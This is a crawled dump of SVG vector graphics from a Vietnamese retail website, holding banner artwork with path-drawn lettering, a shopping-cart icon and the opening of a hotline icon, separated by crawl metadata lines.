<path d="M162.4 41.0892V30.4385C162.4 28.2214 163.047 26.5204 164.34 25.3353C165.558 24.2172 167.206 23.6582 169.283 23.6582C171.332 23.6582 172.994 24.2364 174.268 25.3927C175.524 26.5395 176.152 28.2214 176.152 30.4385V32.6031H170.813V29.9655C170.813 29.4016 170.756 28.9525 170.643 28.618C170.407 28.0924 169.954 27.8296 169.283 27.8296C168.641 27.8296 168.193 28.0828 167.938 28.5893C167.806 29.0003 167.739 29.459 167.739 29.9655V41.5623C167.739 42.2695 167.857 42.819 168.093 43.2108C168.32 43.5452 168.717 43.7125 169.283 43.7125C169.916 43.7125 170.36 43.4353 170.614 42.8811C170.747 42.4701 170.813 42.0305 170.813 41.5623V38.1219H176.152V41.0892C176.152 43.163 175.534 44.8067 174.297 46.0204C173.06 47.2532 171.389 47.8696 169.283 47.8696C167.187 47.8696 165.521 47.2627 164.284 46.0491C163.028 44.8354 162.4 43.1821 162.4 41.0892Z" fill="#666666"/>
<path d="M185.712 41.0892V24.0309H191.051V41.1466C191.051 41.9684 191.127 42.5657 191.278 42.9384C191.419 43.3302 191.858 43.5261 192.595 43.5261C193.095 43.5261 193.482 43.3732 193.756 43.0674C194.002 42.7712 194.125 42.1309 194.125 41.1466V24.0309H199.464V41.0892C199.464 43.163 198.845 44.8067 197.609 46.0204C196.372 47.2532 194.7 47.8696 192.595 47.8696C190.499 47.8696 188.832 47.2627 187.596 46.0491C186.34 44.8354 185.712 43.1821 185.712 41.0892Z" fill="#666666"/>
<path d="M205.214 38.2223L200.866 24.0309H206.375L207.862 31.958L209.477 24.0309H214.901L210.553 37.8352V47.4969H205.214V38.2223Z" fill="#666666"/>
<path d="M222.648 28.5607V24.0309H234.899V28.5607H231.443V47.4969H226.104V28.5607H222.648Z" fill="#666666"/>
<path d="M236.584 24.0022H241.924V47.4969H236.584V24.0022ZM238.709 18.6124H243.198L240.125 22.5974H237.335L238.709 18.6124Z" fill="#666666"/>
<path d="M244.487 47.4969V24.0309H250.322L254.613 37.8639L254.67 24.0309H259.839V47.4969H254.033L249.713 32.9901L249.656 47.4969H244.487Z" fill="#666666"/>
<path d="M269.413 47.4969V24.0309H276.806C278.817 24.0309 280.29 24.4418 281.225 25.2637C282.131 26.1046 282.585 27.5333 282.585 29.5498C282.585 31.0597 282.419 32.1778 282.089 32.9041C281.683 33.8789 280.871 34.6004 279.653 35.0686C280.909 35.3076 281.806 35.9096 282.344 36.8748C282.892 37.8305 283.165 39.0489 283.165 40.5302C283.165 42.6326 282.731 44.2859 281.862 45.49C280.871 46.8279 279.247 47.4969 276.99 47.4969H269.413ZM274.753 37.1328V43.4975H275.857C276.651 43.4975 277.184 43.292 277.458 42.8811C277.703 42.4319 277.826 41.5718 277.826 40.3008C277.826 39.2783 277.732 38.5424 277.543 38.0933C277.269 37.453 276.745 37.1328 275.971 37.1328H274.753ZM274.753 28.0303V33.3198H275.744C276.499 33.3198 277.019 33.0522 277.302 32.5171C277.5 32.087 277.599 31.4419 277.599 30.5819C277.599 29.7027 277.481 29.0576 277.245 28.6467C277.019 28.2357 276.584 28.0303 275.942 28.0303H274.753Z" fill="#666666"/>
<path d="M288.83 24.0022H295.912L300.288 47.4969H294.665L294.17 43.3254H290.431L289.878 47.4969H284.539L288.83 24.0022ZM291.847 18.6124H296.351L293.278 22.5974H290.487L291.847 18.6124ZM290.983 39.154H293.646L292.399 27.6432L290.983 39.154Z" fill="#666666"/>
<path d="M301.648 47.4969V24.0309H307.483L311.774 37.8639L311.831 24.0309H317V47.4969H311.193L306.874 32.9901L306.817 47.4969H301.648Z" fill="#666666"/>
<rect x="105" y="62" width="151" height="53" fill="url(#pattern0)"/>
<g filter="url(#filter0_d)">
<rect x="95.4731" y="129" width="170.054" height="46" rx="10" fill="#EE2A24"/>
<path d="M125.473 161.441V143.856H131.081C132.606 143.856 133.723 144.164 134.432 144.78C135.12 145.41 135.463 146.481 135.463 147.992C135.463 149.123 135.338 149.961 135.087 150.505C134.779 151.236 134.164 151.777 133.24 152.127C134.192 152.306 134.873 152.758 135.281 153.481C135.696 154.197 135.904 155.11 135.904 156.22C135.904 157.796 135.574 159.035 134.916 159.937C134.164 160.94 132.932 161.441 131.22 161.441H125.473ZM129.523 153.674V158.444H130.361C130.962 158.444 131.367 158.29 131.575 157.982C131.761 157.645 131.854 157.001 131.854 156.048C131.854 155.282 131.782 154.731 131.639 154.394C131.431 153.914 131.034 153.674 130.447 153.674H129.523ZM129.523 146.853V150.817H130.275C130.848 150.817 131.242 150.616 131.457 150.215C131.607 149.893 131.682 149.41 131.682 148.765C131.682 148.106 131.593 147.623 131.414 147.315C131.242 147.007 130.912 146.853 130.425 146.853H129.523Z" fill="white"/>
<path d="M146.936 161.441H143.466V160.356C142.807 161.265 141.898 161.72 140.738 161.72C139.492 161.72 138.632 161.291 138.16 160.431C137.823 159.794 137.655 158.795 137.655 157.434C137.655 156.245 137.956 155.307 138.557 154.62C138.98 154.118 139.631 153.678 140.512 153.298C141.629 152.861 142.27 152.568 142.435 152.417C143.001 152.038 143.284 151.519 143.284 150.86C143.284 150.487 143.226 150.194 143.112 149.979C142.983 149.771 142.747 149.667 142.403 149.667C141.758 149.667 141.436 149.997 141.436 150.656V151.805H137.923V150.527C137.923 149.488 138.339 148.651 139.169 148.013C140.007 147.383 141.071 147.068 142.36 147.068C144.036 147.068 145.217 147.415 145.905 148.11C146.592 148.797 146.936 149.925 146.936 151.494V161.441ZM139.041 146.305L140.867 143.308H143.971L145.55 146.305H143.262L142.295 144.629L141.2 146.305H139.041ZM143.284 154.373L142.231 155.146C141.794 155.483 141.576 155.902 141.576 156.403V158.272C141.576 159.017 141.851 159.389 142.403 159.389C142.668 159.389 142.89 159.282 143.069 159.067C143.212 158.802 143.284 158.501 143.284 158.165V154.373ZM146.367 140.118H149.804L147.14 144.189H145.024L146.367 140.118Z" fill="white"/>
<path d="M148.827 161.441V147.379H152.479V149.12C152.859 148.489 153.256 147.992 153.671 147.626C154.137 147.268 154.738 147.089 155.476 147.089C156.135 147.089 156.697 147.243 157.163 147.551C157.635 147.881 157.943 148.403 158.086 149.12C158.466 148.446 158.842 147.949 159.214 147.626C159.651 147.268 160.281 147.089 161.105 147.089C162 147.089 162.688 147.369 163.167 147.927C163.64 148.486 163.876 149.213 163.876 150.108V161.441H160.095V151.999C160.095 151.533 160.056 151.218 159.977 151.053C159.848 150.674 159.58 150.484 159.171 150.484C158.77 150.484 158.498 150.695 158.355 151.118C158.312 151.254 158.283 151.372 158.269 151.472C158.255 151.587 158.248 151.762 158.248 151.999V161.441H154.456V151.999C154.456 151.533 154.42 151.218 154.348 151.053C154.219 150.674 153.947 150.484 153.532 150.484C153.138 150.484 152.869 150.695 152.726 151.118C152.676 151.254 152.644 151.372 152.629 151.472C152.615 151.587 152.608 151.762 152.608 151.999V161.441H148.827Z" fill="white"/>
<path d="M176.735 151.741C176.735 151.196 176.678 150.785 176.563 150.505C176.398 150.126 176.133 149.936 175.768 149.936C175.56 149.936 175.381 150.011 175.231 150.162C175.088 150.305 175.016 150.523 175.016 150.817V157.939C175.016 158.233 175.084 158.469 175.22 158.648C175.349 158.763 175.532 158.834 175.768 158.863C176.205 158.863 176.506 158.49 176.67 157.746C176.713 157.438 176.735 157.047 176.735 156.575V151.741ZM176.735 144.855V143.834H180.516V144.855H181.397L181.418 145.908H180.538L180.516 161.441H176.735V160.034C176.205 161.158 175.31 161.72 174.049 161.72C173.168 161.72 172.481 161.341 171.987 160.582C171.486 159.83 171.235 158.809 171.235 157.52V150.656C171.235 148.264 172.152 147.068 173.985 147.068C175.231 147.068 176.133 147.591 176.692 148.636L176.713 145.951H174.028L174.006 144.855H176.735Z" fill="white"/>
<path d="M182.235 151.096C182.235 150.029 182.536 149.148 183.137 148.454C183.932 147.53 185.178 147.068 186.875 147.068C188.508 147.068 189.754 147.53 190.614 148.454C191.215 149.148 191.516 150.029 191.516 151.096V154.974H186.016V157.982C186.016 158.347 186.048 158.598 186.113 158.734C186.227 158.999 186.482 159.131 186.875 159.131C187.226 159.131 187.477 159.006 187.627 158.755C187.699 158.562 187.735 158.304 187.735 157.982V156.22H191.516V157.724C191.516 158.763 191.215 159.633 190.614 160.334C189.826 161.258 188.58 161.72 186.875 161.72C185.25 161.72 184.004 161.258 183.137 160.334C182.536 159.647 182.235 158.777 182.235 157.724V151.096ZM183.621 146.305L185.447 143.308H188.551L190.13 146.305H187.842L186.875 144.629L185.78 146.305H183.621ZM186.016 152.375H187.735V150.838C187.735 150.466 187.706 150.215 187.649 150.086C187.499 149.807 187.241 149.667 186.875 149.667C186.539 149.667 186.306 149.778 186.177 150C186.07 150.237 186.016 150.516 186.016 150.838V152.375ZM189.518 144.21V143.77C189.518 143.462 189.855 142.95 190.528 142.234C190.678 142.083 190.796 141.922 190.882 141.75C190.968 141.571 191.011 141.396 191.011 141.224C191.011 140.988 190.975 140.823 190.904 140.73C190.861 140.644 190.721 140.594 190.485 140.58C189.998 140.58 189.754 140.83 189.754 141.332V141.858H188.261V141.224C188.261 140.737 188.444 140.304 188.809 139.924C189.239 139.495 189.819 139.28 190.549 139.28C191.18 139.28 191.692 139.434 192.085 139.742C192.486 140.05 192.687 140.512 192.687 141.127C192.687 141.686 192.386 142.216 191.785 142.717C191.169 143.211 190.861 143.709 190.861 144.21H189.518Z" fill="white"/>
<path d="M198.09 161.441L201.259 154.158L198.273 147.379H202.43L203.397 151.096L204.428 147.379H208.457L205.535 154.158L208.564 161.441H204.428L203.375 157.187L202.162 161.441H198.09Z" fill="white"/>
<path d="M209.305 157.724V151.096C209.305 150.058 209.606 149.184 210.208 148.475C211.002 147.551 212.249 147.089 213.946 147.089C215.579 147.089 216.825 147.551 217.684 148.475C218.286 149.17 218.586 150.043 218.586 151.096V154.974H213.086V157.982C213.086 158.347 213.119 158.598 213.183 158.734C213.298 158.999 213.552 159.131 213.946 159.131C214.297 159.131 214.547 159.006 214.698 158.755C214.769 158.562 214.805 158.304 214.805 157.982V156.22H218.586V157.724C218.586 158.763 218.286 159.633 217.684 160.334C216.896 161.258 215.65 161.72 213.946 161.72C212.32 161.72 211.074 161.258 210.208 160.334C209.606 159.647 209.305 158.777 209.305 157.724ZM213.086 150.838V152.375H214.805V150.838C214.805 150.466 214.777 150.215 214.719 150.086C214.605 149.821 214.347 149.689 213.946 149.689C213.566 149.689 213.333 149.793 213.248 150C213.14 150.201 213.086 150.48 213.086 150.838Z" fill="white"/>
<path d="M220.477 161.441V147.379H224.129V149.12C224.509 148.489 224.906 147.992 225.322 147.626C225.787 147.268 226.389 147.089 227.126 147.089C227.785 147.089 228.347 147.243 228.813 147.551C229.286 147.881 229.594 148.403 229.737 149.12C230.116 148.446 230.492 147.949 230.865 147.626C231.302 147.268 231.932 147.089 232.755 147.089C233.651 147.089 234.338 147.369 234.818 147.927C235.291 148.486 235.527 149.213 235.527 150.108V161.441H231.746V151.999C231.746 151.533 231.706 151.218 231.627 151.053C231.499 150.674 231.23 150.484 230.822 150.484C230.421 150.484 230.149 150.695 230.005 151.118C229.962 151.254 229.934 151.372 229.919 151.472C229.905 151.587 229.898 151.762 229.898 151.999V161.441H226.106V151.999C226.106 151.533 226.07 151.218 225.999 151.053C225.87 150.674 225.597 150.484 225.182 150.484C224.788 150.484 224.52 150.695 224.376 151.118C224.326 151.254 224.294 151.372 224.28 151.472C224.265 151.587 224.258 151.762 224.258 151.999V161.441H220.477Z" fill="white"/>
</g>
<rect x="1" y="1" width="358" height="193" rx="19" stroke="#2A5DAB" stroke-width="2"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.90455) scale(0.00170051 0.00485805)"/>
</pattern>
<filter id="filter0_d" x="95.4731" y="129" width="170.054" height="50" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg
body_size: 40726
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1.5" y="1.5" width="357" height="192" rx="8.5" fill="white" stroke="#2A5DAB" stroke-width="3"/>
<rect x="112" y="22" width="151" height="52" fill="url(#pattern0)"/>
<path d="M39.7979 100.38H38.6934V96.7832H39.7979V87.7915H47.7417C49.8752 87.7915 51.4139 88.3815 52.3579 89.5615C53.1698 90.5527 53.5757 92.0348 53.5757 94.0078V105.053C53.5757 107.026 52.9574 108.541 51.7207 109.598C50.6351 110.533 49.3088 111 47.7417 111H39.7979V100.38ZM45.1362 96.7832H46.7646V100.38H45.1362V107.049H46.0991C46.7316 107.049 47.2414 106.884 47.6284 106.554C48.0155 106.252 48.209 105.846 48.209 105.336V93.7104C48.209 92.3983 47.4632 91.7422 45.9717 91.7422H45.1362V96.7832Z" fill="#EB5949"/>
<path d="M59.2114 87.7915H66.2915L70.667 111H65.0454L64.5498 106.879H60.8115L60.2593 111H54.9209L59.2114 87.7915ZM61.3638 102.759H64.0259L62.7798 91.3882L61.3638 102.759ZM60.7266 82.4956C60.7266 83.0715 60.9201 83.5246 61.3071 83.855C61.6942 84.1476 62.2134 84.2939 62.8647 84.2939C63.5444 84.2939 64.0495 84.1665 64.3799 83.9116C64.6914 83.6567 64.9038 83.1847 65.0171 82.4956H67.2119C67.2119 83.8078 66.8154 84.8037 66.0225 85.4834C65.2389 86.1536 64.1864 86.4888 62.8647 86.4888C61.4959 86.4888 60.4339 86.1725 59.6787 85.54C58.9046 84.8981 58.5176 83.8833 58.5176 82.4956H60.7266ZM60.146 113.223H65.1304V116.65H60.146V113.223Z" fill="#EB5949"/>
<path d="M71.1484 92.2944V87.8198H83.397V92.2944H79.9419V111H74.6035V92.2944H71.1484Z" fill="#EB5949"/>
<path d="M92.1055 104.67V94.1494C92.1055 91.9593 92.7521 90.279 94.0454 89.1084C95.2632 88.0039 96.9105 87.4517 98.9873 87.4517C101.036 87.4517 102.631 87.8481 103.773 88.6411C105.161 89.604 105.855 91.1003 105.855 93.1299V95.707H100.786V93.3989C100.786 92.1812 100.224 91.5723 99.1006 91.5723C98.5342 91.5723 98.0811 91.8319 97.7412 92.3511C97.543 92.7759 97.4438 93.2196 97.4438 93.6821V105.138C97.4438 105.836 97.5618 106.379 97.7979 106.766C98.0244 107.097 98.4209 107.262 98.9873 107.262C100.12 107.262 100.687 106.681 100.687 105.52V102.532H98.8032V98.2417H105.855V111H101.182V109.117C100.2 110.618 98.8079 111.368 97.0049 111.368C95.2868 111.368 93.9935 110.693 93.125 109.343C92.4453 108.22 92.1055 106.662 92.1055 104.67Z" fill="#EB5949"/>
<path d="M108.39 111V87.8198H113.728V111H108.39Z" fill="#EB5949"/>
<path d="M115.3 111L119.59 87.8198H126.67L131.018 111H125.424L124.929 106.879H121.19L120.638 111H115.3ZM121.743 102.759H124.405L123.159 91.4165L121.743 102.759Z" fill="#EB5949"/>
<path d="M137.234 93.6821V105.138C137.234 105.836 137.352 106.379 137.588 106.766C137.814 107.097 138.211 107.262 138.777 107.262C139.41 107.262 139.854 106.988 140.108 106.44C140.241 106.035 140.307 105.6 140.307 105.138V93.6821C140.307 93.1252 140.25 92.6815 140.137 92.3511C139.901 91.8319 139.448 91.5723 138.777 91.5723C138.135 91.5723 137.687 91.8224 137.432 92.3228C137.3 92.7287 137.234 93.1818 137.234 93.6821ZM131.896 104.67V94.1494C131.896 91.9593 132.542 90.279 133.835 89.1084C135.053 88.0039 136.701 87.4517 138.777 87.4517C140.826 87.4517 142.487 88.0228 143.762 89.165C145.017 90.2979 145.645 91.9593 145.645 94.1494V104.67C145.645 106.719 145.027 108.343 143.79 109.542C142.553 110.759 140.882 111.368 138.777 111.368C136.682 111.368 135.015 110.769 133.779 109.57C132.523 108.371 131.896 106.738 131.896 104.67Z" fill="#EB5949"/>
<path d="M155.203 111V87.8198H160.542V96.5H163.614V87.8198H168.953V111H163.614V101.13H160.542V111H155.203Z" fill="#EB5949"/>
<path d="M174.617 87.7915H181.697L186.072 111H180.451L179.955 106.879H176.217L175.665 111H170.326L174.617 87.7915ZM178.822 82.4673L180.097 86.4038H177.406L174.249 82.4673H178.822ZM176.769 102.759H179.431L178.185 91.3882L176.769 102.759Z" fill="#EB5949"/>
<path d="M187.432 111V87.8198H193.266L197.556 101.484L197.613 87.8198H202.781V111H196.976L192.657 96.6699L192.6 111H187.432Z" fill="#EB5949"/>
<path d="M205.16 104.67V94.1494C205.16 91.9593 205.807 90.279 207.1 89.1084C208.318 88.0039 209.965 87.4517 212.042 87.4517C214.09 87.4517 215.686 87.8481 216.828 88.6411C218.216 89.604 218.91 91.1003 218.91 93.1299V95.707H213.84V93.3989C213.84 92.1812 213.279 91.5723 212.155 91.5723C211.589 91.5723 211.136 91.8319 210.796 92.3511C210.598 92.7759 210.499 93.2196 210.499 93.6821V105.138C210.499 105.836 210.617 106.379 210.853 106.766C211.079 107.097 211.476 107.262 212.042 107.262C213.175 107.262 213.741 106.681 213.741 105.52V102.532H211.858V98.2417H218.91V111H214.237V109.117C213.255 110.618 211.863 111.368 210.06 111.368C208.341 111.368 207.048 110.693 206.18 109.343C205.5 108.22 205.16 106.662 205.16 104.67Z" fill="#EB5949"/>
<path d="M227.59 92.2944V87.8198H239.838V92.2944H236.383V111H231.045V92.2944H227.59Z" fill="#EB5949"/>
<path d="M244.653 87.7915H251.733L256.108 111H250.487L249.991 106.879H246.253L245.701 111H240.362L244.653 87.7915ZM246.805 102.759H249.467L248.221 91.3882L246.805 102.759ZM245.587 113.223H250.572V116.65H245.587V113.223Z" fill="#EB5949"/>
<path d="M257.638 111V87.8198H262.976V111H257.638Z" fill="#EB5949"/>
<path d="M272.732 111V87.8198H278.566L282.857 101.484L282.914 87.8198H288.082V111H282.276L277.958 96.6699L277.901 111H272.732Z" fill="#EB5949"/>
<path d="M290.461 111V87.8198H295.799V96.5H298.872V87.8198H304.21V111H298.872V101.13H295.799V111H290.461Z" fill="#EB5949"/>
<path d="M309.875 87.7915H316.955L321.33 111H315.708L315.213 106.879H311.475L310.922 111H305.584L309.875 87.7915ZM314.08 82.4673L315.354 86.4038H312.664L309.506 82.4673H314.08ZM312.027 102.759H314.689L313.443 91.3882L312.027 102.759Z" fill="#EB5949"/>
<g filter="url(#filter0_d)">
<rect x="89" y="124.632" width="182.744" height="47.2105" rx="10" fill="#EE2A24"/>
<path d="M125.345 157.678V140.093H130.953C132.478 140.093 133.595 140.401 134.304 141.017C134.992 141.647 135.335 142.718 135.335 144.229C135.335 145.36 135.21 146.198 134.959 146.742C134.652 147.473 134.036 148.013 133.112 148.364C134.064 148.543 134.745 148.995 135.153 149.718C135.568 150.434 135.776 151.347 135.776 152.457C135.776 154.033 135.446 155.272 134.788 156.174C134.036 157.176 132.804 157.678 131.092 157.678H125.345ZM129.395 149.911V154.681H130.233C130.834 154.681 131.239 154.527 131.447 154.219C131.633 153.882 131.726 153.238 131.726 152.285C131.726 151.519 131.654 150.968 131.511 150.631C131.304 150.151 130.906 149.911 130.319 149.911H129.395ZM129.395 143.09V147.054H130.147C130.72 147.054 131.114 146.853 131.329 146.452C131.479 146.13 131.554 145.647 131.554 145.002C131.554 144.343 131.465 143.86 131.286 143.552C131.114 143.244 130.784 143.09 130.297 143.09H129.395Z" fill="white"/>
<path d="M146.808 157.678H143.338V156.593C142.68 157.502 141.77 157.957 140.61 157.957C139.364 157.957 138.504 157.527 138.032 156.668C137.695 156.031 137.527 155.032 137.527 153.671C137.527 152.482 137.828 151.544 138.429 150.857C138.852 150.355 139.503 149.915 140.384 149.535C141.501 149.098 142.142 148.805 142.307 148.654C142.873 148.275 143.156 147.756 143.156 147.097C143.156 146.724 143.098 146.431 142.984 146.216C142.855 146.008 142.619 145.904 142.275 145.904C141.63 145.904 141.308 146.234 141.308 146.893V148.042H137.795V146.764C137.795 145.725 138.211 144.887 139.042 144.25C139.879 143.62 140.943 143.305 142.232 143.305C143.908 143.305 145.089 143.652 145.777 144.347C146.464 145.034 146.808 146.162 146.808 147.731V157.678ZM138.913 142.542L140.739 139.545H143.843L145.422 142.542H143.134L142.167 140.866L141.072 142.542H138.913ZM143.156 150.609L142.103 151.383C141.666 151.719 141.448 152.138 141.448 152.64V154.509C141.448 155.254 141.723 155.626 142.275 155.626C142.54 155.626 142.762 155.519 142.941 155.304C143.084 155.039 143.156 154.738 143.156 154.401V150.609ZM146.239 136.355H149.676L147.012 140.426H144.896L146.239 136.355Z" fill="white"/>
<path d="M148.699 157.678V143.616H152.351V145.357C152.731 144.726 153.128 144.229 153.543 143.863C154.009 143.505 154.611 143.326 155.348 143.326C156.007 143.326 156.569 143.48 157.035 143.788C157.507 144.118 157.815 144.64 157.958 145.357C158.338 144.683 158.714 144.186 159.086 143.863C159.523 143.505 160.153 143.326 160.977 143.326C161.872 143.326 162.56 143.606 163.04 144.164C163.512 144.723 163.749 145.45 163.749 146.345V157.678H159.967V148.235C159.967 147.77 159.928 147.455 159.849 147.29C159.72 146.911 159.452 146.721 159.043 146.721C158.642 146.721 158.37 146.932 158.227 147.355C158.184 147.491 158.155 147.609 158.141 147.709C158.127 147.824 158.12 147.999 158.12 148.235V157.678H154.328V148.235C154.328 147.77 154.292 147.455 154.22 147.29C154.091 146.911 153.819 146.721 153.404 146.721C153.01 146.721 152.741 146.932 152.598 147.355C152.548 147.491 152.516 147.609 152.501 147.709C152.487 147.824 152.48 147.999 152.48 148.235V157.678H148.699Z" fill="white"/>
<path d="M176.607 147.978C176.607 147.433 176.55 147.022 176.435 146.742C176.27 146.363 176.005 146.173 175.64 146.173C175.432 146.173 175.253 146.248 175.103 146.398C174.96 146.542 174.888 146.76 174.888 147.054V154.176C174.888 154.469 174.956 154.706 175.092 154.885C175.221 154.999 175.404 155.071 175.64 155.1C176.077 155.1 176.378 154.727 176.542 153.982C176.585 153.675 176.607 153.284 176.607 152.812V147.978ZM176.607 141.092V140.071H180.388V141.092H181.269L181.291 142.145H180.41L180.388 157.678H176.607V156.271C176.077 157.395 175.182 157.957 173.921 157.957C173.041 157.957 172.353 157.578 171.859 156.818C171.358 156.066 171.107 155.046 171.107 153.757V146.893C171.107 144.501 172.024 143.305 173.857 143.305C175.103 143.305 176.005 143.828 176.564 144.873L176.585 142.188H173.9L173.878 141.092H176.607Z" fill="white"/>
<path d="M182.107 147.333C182.107 146.266 182.408 145.385 183.009 144.69C183.804 143.767 185.05 143.305 186.748 143.305C188.38 143.305 189.626 143.767 190.486 144.69C191.087 145.385 191.388 146.266 191.388 147.333V151.211H185.888V154.219C185.888 154.584 185.92 154.835 185.985 154.971C186.099 155.236 186.354 155.368 186.748 155.368C187.098 155.368 187.349 155.243 187.5 154.992C187.571 154.799 187.607 154.541 187.607 154.219V152.457H191.388V153.961C191.388 154.999 191.087 155.87 190.486 156.571C189.698 157.495 188.452 157.957 186.748 157.957C185.122 157.957 183.876 157.495 183.009 156.571C182.408 155.884 182.107 155.014 182.107 153.961V147.333ZM183.493 142.542L185.319 139.545H188.423L190.002 142.542H187.714L186.748 140.866L185.652 142.542H183.493ZM185.888 148.611H187.607V147.075C187.607 146.703 187.578 146.452 187.521 146.323C187.371 146.044 187.113 145.904 186.748 145.904C186.411 145.904 186.178 146.015 186.049 146.237C185.942 146.474 185.888 146.753 185.888 147.075V148.611ZM189.39 140.447V140.007C189.39 139.699 189.727 139.187 190.4 138.471C190.55 138.32 190.668 138.159 190.754 137.987C190.84 137.808 190.883 137.633 190.883 137.461C190.883 137.225 190.847 137.06 190.776 136.967C190.733 136.881 190.593 136.831 190.357 136.816C189.87 136.816 189.626 137.067 189.626 137.568V138.095H188.133V137.461C188.133 136.974 188.316 136.541 188.681 136.161C189.111 135.732 189.691 135.517 190.421 135.517C191.052 135.517 191.564 135.671 191.958 135.979C192.359 136.287 192.559 136.748 192.559 137.364C192.559 137.923 192.258 138.453 191.657 138.954C191.041 139.448 190.733 139.946 190.733 140.447H189.39Z" fill="white"/>
<path d="M197.962 157.678L201.131 150.395L198.145 143.616H202.302L203.269 147.333L204.3 143.616H208.329L205.407 150.395L208.436 157.678H204.3L203.248 153.424L202.034 157.678H197.962Z" fill="white"/>
<path d="M209.177 153.961V147.333C209.177 146.295 209.478 145.421 210.08 144.712C210.875 143.788 212.121 143.326 213.818 143.326C215.451 143.326 216.697 143.788 217.556 144.712C218.158 145.407 218.458 146.28 218.458 147.333V151.211H212.958V154.219C212.958 154.584 212.991 154.835 213.055 154.971C213.17 155.236 213.424 155.368 213.818 155.368C214.169 155.368 214.419 155.243 214.57 154.992C214.641 154.799 214.677 154.541 214.677 154.219V152.457H218.458V153.961C218.458 154.999 218.158 155.87 217.556 156.571C216.768 157.495 215.522 157.957 213.818 157.957C212.192 157.957 210.946 157.495 210.08 156.571C209.478 155.884 209.177 155.014 209.177 153.961ZM212.958 147.075V148.611H214.677V147.075C214.677 146.703 214.649 146.452 214.591 146.323C214.477 146.058 214.219 145.926 213.818 145.926C213.438 145.926 213.206 146.03 213.12 146.237C213.012 146.438 212.958 146.717 212.958 147.075Z" fill="white"/>
<path d="M220.349 157.678V143.616H224.001V145.357C224.381 144.726 224.778 144.229 225.194 143.863C225.659 143.505 226.261 143.326 226.999 143.326C227.657 143.326 228.22 143.48 228.685 143.788C229.158 144.118 229.466 144.64 229.609 145.357C229.988 144.683 230.364 144.186 230.737 143.863C231.174 143.505 231.804 143.326 232.627 143.326C233.523 143.326 234.21 143.606 234.69 144.164C235.163 144.723 235.399 145.45 235.399 146.345V157.678H231.618V148.235C231.618 147.77 231.578 147.455 231.5 147.29C231.371 146.911 231.102 146.721 230.694 146.721C230.293 146.721 230.021 146.932 229.877 147.355C229.834 147.491 229.806 147.609 229.792 147.709C229.777 147.824 229.77 147.999 229.77 148.235V157.678H225.978V148.235C225.978 147.77 225.942 147.455 225.871 147.29C225.742 146.911 225.47 146.721 225.054 146.721C224.66 146.721 224.392 146.932 224.249 147.355C224.198 147.491 224.166 147.609 224.152 147.709C224.138 147.824 224.13 147.999 224.13 148.235V157.678H220.349Z" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.94118) scale(0.00170051 0.00495148)"/>
</pattern>
<filter id="filter0_d" x="89" y="124.632" width="182.744" height="51.2105" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/cart.svg
body_size: 850
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7335 15.3334C20.7335 15.3334 21.6135 14.7867 22.0668 13.9601L26.8402 5.30675C26.9525 5.10465 27.0102 4.87671 27.0074 4.64549C27.0046 4.41427 26.9415 4.18778 26.8244 3.98843C26.7072 3.78908 26.54 3.62379 26.3393 3.50891C26.1386 3.39402 25.9114 3.33353 25.6802 3.33341H5.94683L4.6935 0.666748H0.333496V3.33341H3.00016L7.80016 13.4534L6.00016 16.7067C5.02683 18.4934 6.30683 20.6667 8.3335 20.6667H24.3335V18.0001H8.3335L9.80016 15.3334H19.7335ZM7.2135 6.00008H23.4135L19.7335 12.6667H10.3735L7.2135 6.00008ZM8.3335 22.0001C6.86683 22.0001 5.68016 23.2001 5.68016 24.6667C5.68016 26.1334 6.86683 27.3334 8.3335 27.3334C9.80016 27.3334 11.0002 26.1334 11.0002 24.6667C11.0002 23.2001 9.80016 22.0001 8.3335 22.0001ZM21.6668 22.0001C20.2002 22.0001 19.0135 23.2001 19.0135 24.6667C19.0135 26.1334 20.2002 27.3334 21.6668 27.3334C23.1335 27.3334 24.3335 26.1334 24.3335 24.6667C24.3335 23.2001 23.1335 22.0001 21.6668 22.0001Z" fill="#F7DF6D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/08/hotline.svg
body_size: 2061
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
